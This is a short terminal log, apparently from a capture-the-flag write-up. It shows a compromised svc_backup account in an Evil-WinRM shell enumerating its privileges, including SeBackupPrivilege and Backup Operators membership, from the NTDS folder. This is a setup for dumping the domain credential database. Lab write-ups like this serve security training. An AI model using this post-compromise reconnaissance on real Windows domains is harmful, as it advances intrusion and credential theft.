 *Evil-WinRM* PS C:\Windows\NTDS> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Windows\NTDS> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Windows\NTDS> net user svc_backup /domain
User name svc_backup
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/23/2020 10:54:48 AM
Password expires Never
Password changeable 2/24/2020 10:54:48 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2/23/2020 11:03:50 AM
Logon hours allowed All
Local Group Memberships *Backup Operators *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Windows\NTDS>